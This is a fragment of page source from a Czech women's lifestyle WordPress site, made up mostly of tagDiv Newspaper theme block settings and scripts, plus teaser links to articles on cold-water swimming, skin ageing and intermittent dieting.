video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_152","tdc_css_class":"tdi_152","tdc_css_class_style":"tdi_152_rand_style"}';
block_tdi_152.td_column_number = "1";
block_tdi_152.block_type = "td_flex_block_1";
block_tdi_152.post_count = "3";
block_tdi_152.found_posts = "72";
block_tdi_152.header_color = "";
block_tdi_152.ajax_pagination_infinite_stop = "";
block_tdi_152.max_num_pages = "24";
tdBlocksArray.push(block_tdi_152);
</script><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/jak-zacit-s-otuzovanim/"  rel="bookmark" class="td-image-wrap " title="Jak začít s otužováním" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/02/istockphoto-884693178-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/jak-zacit-s-otuzovanim/"  rel="bookmark" title="Jak začít s otužováním">Jak začít s otužováním</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/zeny-ktere-nejpomaleji-starnou-v-pleti/"  rel="bookmark" class="td-image-wrap " title="Ženy, které nejpomaleji stárnou v pleti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-1181458286-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/zeny-ktere-nejpomaleji-starnou-v-pleti/"  rel="bookmark" title="Ženy, které nejpomaleji stárnou v pleti">Ženy, které nejpomaleji stárnou v pleti</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/diety-s-prestavkami-vas-privedou-k-vytouzenemu-uspechu-mnohem-drive-takto-vyformujete-postavu-skutecne-jiz-po-dobu-4-tydnu/"  rel="bookmark" class="td-image-wrap " title="Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-1197964324-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/diety-s-prestavkami-vas-privedou-k-vytouzenemu-uspechu-mnohem-drive-takto-vyformujete-postavu-skutecne-jiz-po-dobu-4-tydnu/"  rel="bookmark" title="Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů">Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_153" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_154  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_154,.tdi_154 .tdc-columns{min-height:0}.tdi_154,.tdi_154 .tdc-columns{display:block}.tdi_154 .tdc-columns{width:100%}.tdi_154:before,.tdi_154:after{display:table}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{padding-top:10px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-top:8px!important;padding-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-top:5px!important;padding-bottom:5px!important}}@media (max-width:767px){.tdi_154{padding-top:12px!important;padding-bottom:15px!important}}</style>
<div class="tdi_153_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_153_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_153_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_157 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:0px!important;padding-top:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-left:10px!important}}@media (max-width:767px){.tdi_157{padding-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_158 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:36.4px}.tdi_158 .tdm-social-item i.td-icon-linkedin,.tdi_158 .tdm-social-item i.td-icon-pinterest,.tdi_158 .tdm-social-item i.td-icon-blogger,.tdi_158 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_158 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_158 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_158 .tdm-social-item i,.tds-team-member2 .tdi_158.tds-social1 .tdm-social-item i{color:#c6c6c6}.tdi_158 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_158 .tdm-social-item i.td-icon-linkedin,.tdi_158 .tdm-social-item i.td-icon-pinterest,.tdi_158 .tdm-social-item i.td-icon-blogger,.tdi_158 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_158 .tdm-social-item{width:24px;height:24px}}@media (max-width:767px){.tdi_158 .tdm-social-item{width:25.2px;height:25.2px}.tdi_158 .tdm-social-item i{line-height:25.2px}}</style><div class="tdm-social-wrapper tds-social1 tdi_158"><div class="tdm-social-item-wrap"><a href="https://aktivlife.cz/"  target="_blank"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://kralovny.cz/"  target="_blank"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://aktuality24.cz/"  target="_blank"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydleni-magazin.cz/"  target="_blank"  title="Delicious" class="tdm-social-item"><i class="td-icon-font td-icon-delicious"></i><span style="display: none">Delicious</span></a></div><div class="tdm-social-item-wrap"><a href="https://centrumbydleni.cz/"  target="_blank"  title="Deviantart" class="tdm-social-item"><i class="td-icon-font td-icon-deviantart"></i><span style="display: none">Deviantart</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiskove-zpravy.eu/"  target="_blank"  title="Yahoo" class="tdm-social-item"><i class="td-icon-font td-icon-yahoo"></i><span style="display: none">Yahoo</span></a></div><div class="tdm-social-item-wrap"><a href="https://ceskymagazin.cz/"  target="_blank"  title="Xing" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i><span style="display: none">Xing</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_159 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>.tdi_159{margin-bottom:-22px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_160 .tdm-title-line{width:180px;height:20px}.tdi_160 .tdm-title-line:after{height:3px;bottom:80%}</style><div class="tds-title tds-title2 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xxsm">&copy; Press-Media.cz, Praha 4, Publikace <a href="https://pr-clanky-ihned.cz">PR článků</a> a inzerci na webu zajišťuje Redakce: info@press-media.cz</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 69712793cf4ba
    -->

    <script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"662","f_elem_font_weight":"200","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICIsImxhbmRzY2FwZSI6IjBweCAwcHggMHB4In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#666666","tds_menu_active1-text_color_h":"#1d4566","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","el_class":"td-influencer-menu","main_sub_icon_align":"1","align_horiz":"content-horiz-left","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 